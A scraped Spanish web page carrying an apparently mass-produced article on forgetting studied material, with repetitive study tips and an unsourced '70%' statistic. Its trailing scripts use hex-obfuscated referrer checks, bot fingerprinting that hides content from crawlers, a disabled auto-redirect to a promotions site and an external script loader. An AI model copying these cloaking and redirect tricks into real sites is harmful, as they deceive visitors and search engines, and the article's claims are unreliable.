

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/por-que-se-me-olvida-lo-estudiado/
body_size: 13230
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>Descubre por qué se me olvida lo estudiado</title>

        <meta name="description" content=" Desde que era pequeña, siempre me olvidaba de lo que estudiaba. No importaba cuánto tiempo le dedicaba a estudiar, siempre se me olvidaba. Incluso en el exa...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/por-que-se-me-olvida-lo-estudiado/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Descubre por qué se me olvida lo estudiado">

        <meta property="og:description" content=" Desde que era pequeña, siempre me olvidaba de lo que estudiaba. No importaba cuánto tiempo le dedicaba a estudiar, siempre se me olvidaba. Incluso en el exa...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Descubre por qué se me olvida lo estudiado">

        <meta property="og:url" content="https://miscursosgratis.es/por-que-se-me-olvida-lo-estudiado/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-19T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Descubre por qué se me olvida lo estudiado">

        <meta name="twitter:description" content=" Desde que era pequeña, siempre me olvidaba de lo que estudiaba. No importaba cuánto tiempo le dedicaba a estudiar, siempre se me olvidaba. Incluso en el exa...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Descubre por qué se me olvida lo estudiado">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Descubre por qu\u00e9 se me olvida lo estudiado",

          "description": " Desde que era peque\u00f1a, siempre me olvidaba de lo que estudiaba. No importaba cu\u00e1nto tiempo le dedicaba a estudiar, siempre se me olvidaba. Incluso en el exa...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-19T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/por-que-se-me-olvida-lo-estudiado\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/por-que-se-me-olvida-lo-estudiado\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Descubre por qu\u00e9 se me olvida lo estudiado",

              "item": "https:\/\/miscursosgratis.es\/por-que-se-me-olvida-lo-estudiado\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1956" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            Descubre por qué se me olvida lo estudiado
        </div>

        

        <article>

            <h1>Descubre por qué se me olvida lo estudiado</h1>

            <div class="article-meta">

                <span>📅 19/08/2025</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			             			 <p>Desde que era pequeña, siempre me olvidaba de lo que estudiaba. No importaba cuánto tiempo le dedicaba a estudiar, siempre se me olvidaba. Incluso en el examen, a veces no podía recordar lo que había estudiado. Me frustraba mucho y pensaba que era tonta. Pero, ¿por qué se me olvidaba todo?</p>    <p>Después de investigar un poco, descubrí que el problema no era yo. De hecho, se trata de un fenómeno muy común que se llama «olvido de estudio». Esto ocurre porque nuestro cerebro no está diseñado para recordar todo lo que aprendemos. En realidad, solo podemos recordar una pequeña parte de lo que estudiamos.</p>    <p>Pero, ¿por qué es esto? Bueno, en realidad, tiene sentido. Nuestro cerebro está diseñado para sobrevivir, no para recordar todo. Para el cerebro, lo importante es recordar lo que necesita para sobrevivir. Por ejemplo, si estamos en una situación de peligro, necesitamos recordar dónde está el peligro para que podamos evitarlo.</p>    <p>Así que, si nuestro cerebro solo puede recordar lo que necesita para sobrevivir, ¿cómo podemos recordar todo lo que estudiamos? Bueno, en realidad, no podemos. Pero podemos aprender a usar nuestro cerebro de la mejor manera posible para que podamos recordar lo que estudiamos.</p>    <p><strong>Aquí hay algunos consejos:</strong></p>    <p>1. Enfócate en lo que realmente importa.</p>    <p>2. Repite lo que has aprendido.</p>    <p>3. Escribe lo que has aprendido.</p>    <p>4. Haz preguntas sobre lo que has aprendido.</p>    <p>5. Enseña lo que has aprendido a otros.</p>    <p>Sigue estos consejos y podrás recordar mejor lo que estudias.</p>    <h2>¿Por qué se me olvida lo que estudio?<br/></h2>    <p>A todos nos ha pasado alguna vez: estudiamos para un examen, lo aprobamos y, al poco tiempo, nos olvidamos de todo lo que aprendimos. Si esto te sucede con frecuencia, no te preocupes, es normal. Según un estudio publicado en <b>The Journal of Experimental Psychology</b>, el 70% de los estudiantes universitarios olvidan lo que aprendieron en una clase una vez que han pasado unos días. ¿Por qué ocurre esto?</p>    <p>Hay varias razones por las que podemos olvidar lo que estudiamos. Una de ellas es la <b>falta de atención</b>. Si no prestamos suficiente atención mientras estudiamos, es probable que no nos acordemos de todo lo que leímos o escuchamos. Otra razón es que no estudiamos de manera <b>eficiente</b>. Es decir, estudiamos de forma <b>inconsistente</b> o <b>interrumpida</b>. Esto hace que nuestro cerebro no pueda procesar toda la información y, por lo tanto, nos olvidemos de parte de ella.</p>    <p>Otra causa del olvido puede ser el <b>estrés</b>. Si estamos estresados, nuestro cerebro no funciona de la misma manera y es más probable que nos olvidemos de lo que estudiamos.  también puede ser que no hayamos <b>asimilado</b> bien la información. Es decir, que no la hayamos comprendido del todo. Si no entendemos lo que estudiamos, es normal que nos cueste recordarlo.</p>    <p>Si quieres evitar olvidarte de lo que estudias, lo mejor que puedes hacer es seguir unas <b>pautas de estudio eficientes</b>. Por ejemplo, estudia de forma <b>constante</b> y <b>sistemática</b>. Dedica unos minutos todos los días a repasar lo que has estudiado y, si puedes, haz un repaso general una vez a la semana. También es importante que <b>asimiles</b> bien la información y que la <b>relaciones</b> con otros conceptos que ya conozcas.  trata de estudiar en un <b>lugar tranquilo</b> y en el que te <b>sientas cómodo</b>. De esta forma, podrás prestar mejor atención y concentrarte en lo que estás estudiando.</p>    <h2>¿Cómo hago para no olvidar lo que estudio?<br/></h2>    <p>Desde luego que <b>olvidar</b> es algo natural del ser humano, y estudiar no es la excepción. Aunque parezca que <b>no podemos evitar olvidar</b>, la ciencia nos ha demostrado que sí podemos. Te presentamos algunos tips para que <b>no olvides lo que estudias</b> y mejores tus resultados académicos:</p>    <p><b>Estudia de manera activa</b></p>    <p>No basta con leer y releer el material, tienes que <b>hacerlo de una manera activa</b>. Piensa en lo que lees, relaciona la información con lo que ya sabes, haz preguntas, subraya, resalta y escribe tus propias notas. El objetivo es que <b>te involucres lo más posible</b> con el material para que tu cerebro lo procese de mejor manera.</p>    <br/><a href="/que-tan-raro-es-tener-memoria-fotografica/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>Descubriendo lo extraordinario: ¿Qué tan raro es tener memoria fotográfica?<br/></a><p><b>Estudia en diferentes lugares</b></p>    <p>Estudiar siempre en el mismo lugar hace que nuestro cerebro asocie ese lugar específico con el estudio. Lo ideal es que <b>vayas cambiando de lugar</b>, así tu cerebro no asociará un lugar en particular con el estudio y será más probable que <b>recuerdes la información en cualquier lugar</b>.</p>    <p><b>Estudia en diferentes momentos</b></p>    <p>Al igual que con el lugar, <b>tu cerebro también asociará el momento del día con el estudio</b> si siempre lo haces a la misma hora. Lo ideal es que <b>vayas cambiando de horario</b>, de manera que tu cerebro no asocie un momento específico con el estudio.</p>    <p><b>Repasa de manera regular</b></p>    <p>La clave para no olvidar lo que estudias es <b>repetir la información de manera regular</b>. Aunque parezca que ya lo sabes todo, repasar el material una o dos veces más te ayudará a <b>fijarlo mejor en tu memoria</b> y evitar que se te olvide.</p>    <p><b>Estudia en grupo</b></p>    <p>Estudiar en grupo es una excelente manera de <b>repasar el material</b> y <b>ayudarte a recordar</b> la información. Al exponerte a la perspectiva de otras personas, podrás <b>ver el material desde diferentes ángulos</b> y <b>enriquecer tu comprensión</b>.</p>    <p><b>Duerme bien</b><a href='https://ventademinerales.es/' title='ventademinerales.es'>ventademinerales.es</a></p>    <p>Aunque parezca que no tiene nada que ver, <b>dormir bien es fundamental para poder recordar</b> la información. Durante el sueño, nuestro cerebro <b>procesa y almacena la información</b> que hemos aprendido durante el día, por lo que es esencial que <b>durmamos lo suficiente</b> para que nuestro cerebro pueda hacer su trabajo.</p>    <p>Sigue estos tips y verás que <b>no olvidarás lo que estudias</b> y que tus resultados mejorarán significativamente.</p>    <h2>¿Qué hacer para recordar lo estudiado?<br/></h2>    <p>¿Alguna vez te has sentido frustrado porque no puedes recordar todo lo que estudiaste para un examen? ¿Sabes lo que estás haciendo mal? No estás solo, la mayoría de la gente no sabe cómo estudiar eficazmente. Aquí hay algunos tips para estudiar de manera eficiente y recordar todo lo que necesitas para tu próximo examen:</p>    <p><b>1. Haz resúmenes</b><br/>Uno de los mejores métodos para recordar lo que estudiaste es hacer resúmenes de los conceptos clave. Al hacer un resumen, estás forzando a tu cerebro a procesar la información y a sintetizarla en un formato más conciso. Esto hace que la información se grabe mejor en tu memoria a largo plazo.  al leer tu resumen, te darás cuenta de si realmente entiendes lo que estudiaste.</p>    <p><b>2. Haz preguntas</b><br/>Otro buen método para recordar la información que estudiaste es hacer preguntas sobre el material. Al formular preguntas, estás enfocándote en los conceptos clave y tratando de comprenderlos de manera más profunda. Esto también te ayuda a ver el material desde diferentes ángulos, lo que hace que la información se grabe mejor en tu memoria.  si puedes responder a las preguntas que te haces, es un buen indicador de que realmente entiendes el material.</p>    <p><b>3. Escribe</b><br/>Otro método efectivo para recordar lo que estudiaste es escribir sobre el material. Al escribir sobre lo que estudiaste, estás obligando a tu cerebro a procesar la información de manera más profunda. Esto hace que la información se grabe mejor en tu memoria a largo plazo.  al leer lo que escribiste, te darás cuenta de si realmente entiendes el material.</p>    <p><b>4. Discute</b><br/>Un último método efectivo para recordar lo que estudiaste es discutir el material con otras personas. Al discutir el material, estás enfocándote en los conceptos clave y tratando de comprenderlos de manera más profunda. Esto también te ayuda a ver el material desde diferentes ángulos, lo que hace que la información se grabe mejor en tu memoria.  si puedes responder a las preguntas de otras personas, es un buen indicador de que realmente entiendes el material.</p>    <p><b>5. Repite</b><br/>Un último método para recordar la información que estudiaste es repetir el material de manera regular. Al repetir el material, estás enfocándote en los conceptos clave y tratando de comprenderlos de manera más profunda. Esto también te ayuda a ver el material desde diferentes ángulos, lo que hace que la información se grabe mejor en tu memoria.  si puedes responder a las preguntas de otras personas, es un buen indicador de que realmente entiendes el material.</p>    <br/><a href="/10-cosas-que-todo-maestro-de-primaria-debe-estudiar-para-ser-exitoso/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>10 Cosas Que Todo Maestro de Primaria Debe Estudiar Para Ser Exitoso.<br/></a><p>¡Inténtalo! Utiliza estos métodos para estudiar de manera más eficiente y para recordar todo lo que necesitas para tu próximo examen.</p>    <h3>¿Por qué no se me quedan las cosas cuando estudio?<br/></h3>    <p>Esta es una pregunta que muchos estudiantes se hacen, y es normal que te sientas frustrado cuando parece que nada se queda en tu cabeza después de estudiarlo. Pero no te preocupes, hay una explicación para esto y hay algunas cosas que puedes hacer para mejorar tu capacidad de retener la información.</p>    <p><b>1. Estudia en pequeños bloques de tiempo</b></p>    <p>La investigación ha demostrado que el cerebro humano tiene una capacidad limitada de procesar la información a la vez. Tratar de estudiar durante horas seguidas puede ser contraproducente, ya que al final del período de estudio es probable que ya no estés prestando toda tu atención y que la información no se haya asimilado correctamente.</p>    <p>En su lugar, divide tu tiempo de estudio en períodos más cortos, como 20 o 30 minutos, y toma un descanso entre ellos. De esta forma, tu cerebro tendrá tiempo de procesar la información y estará listo para recibir más cuando vuelvas a empezar.</p>    <p><b>2. Haz preguntas mientras estudias</b></p>    <p>Formular preguntas mientras estudias puede ser una gran manera de ayudarte a comprender y recordar la información. No solo te ayudará a identificar los puntos clave de lo que estás estudiando, sino que también te obligará a pensar más activamente sobre la material y te ayudará a relacionarlo con cosas que ya sabes.</p>    <p>Por ejemplo, si estás estudiando la historia de un país, podrías hacerte las siguientes preguntas: ¿Qué eventos importantes tuvieron lugar en este país? ¿Cómo han cambiado las cosas a lo largo del tiempo? ¿Cómo se relacionan estos eventos con otros eventos que sucedieron en el mundo?</p>    <p><b>3. Encuentra un método de estudio que se adapte a ti</b></p>    <p>No todos aprendemos de la misma manera, así que encontrar un método de estudio que se adapte a tu forma de aprendizaje puede hacer una gran diferencia. Algunas personas aprenden mejor visualmente, otras prefieren leer o escuchar la información, y otras necesitan practicarla para que se quede en su cabeza.</p>    <p>Por ejemplo, si eres una persona visual, puedes buscar mapas y diagramas para ayudarte a comprender mejor la información. Si prefieres leer, busca libros o artículos que traten el tema. Y si necesitas practicar, busca ejercicios o juegos para ayudarte a recordar la información.</p>    <p><b>4. Haz conexiones con la información</b></p>    <p>Otra manera de ayudar a tu cerebro a recordar la información es hacer conexiones con ella. Esto puede significar relacionar la información con otras cosas que ya sabes, o buscar maneras de ver cómo se relaciona con tu vida.</p>    <p>Por ejemplo, si estás estudiando un nuevo vocabulario, trata de encontrar palabras en español que tengan el mismo significado. O si estás estudiando un nuevo concepto matemático, trata de encontrar una manera de usarlo en la vida real. Cuanto más conexiones puedas hacer, más probable será que la información se quede en tu cabeza.</p>    <p><b>5. Toma un break</b></p>    <p>A veces, el mejor enfoque es simplemente darle un descanso a tu cerebro. Si has estado estudiando durante un tiempo y no parece que la información se esté quedando, toma un break y haz otra cosa. Sal a dar un paseo, ve a ver una película o ponte al día con tus amigos</p>    <p>A veces, estudiar para un examen puede parecer una tarea imposible. Sin embargo, hay algunas cosas que puedes hacer para mejorar tu memorización. En primer lugar, asegúrate de estudiar de manera efectiva. Aprende a resumir y a hacer esquemas de lo que estás leyendo para que te sea más fácil recordarlo. También puedes intentar usar métodos mnemotécnicos, como asociar los conceptos que estás estudiando con imágenes o canciones.  no te olvides de hacer una pausa de vez en cuando para descansar y relajarte, ya que esto también puede ayudar a mejorar tu capacidad de recordar.</p> <p>Contenido</p><ul><li></li><li></li><li><ul><li></li></ul></li></ul><br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#dbb9b2afbeb7b8b3aea39ba2bab3b4b4f5bea8"><span class="__cf_email__" data-cfemail="13717a67767f707b666b536a727b7c7c3d7660">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#a0c2c9d4c5ccc3c8d5d8e0d9c1c8cfcf8ec5d3"><span class="__cf_email__" data-cfemail="583a312c3d343b302d20182139303737763d2b">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=20347&from=miscursosgratis.es&id=1179')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#41232e35282b2e2f2d282f2401262c20282d6f222e2c" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
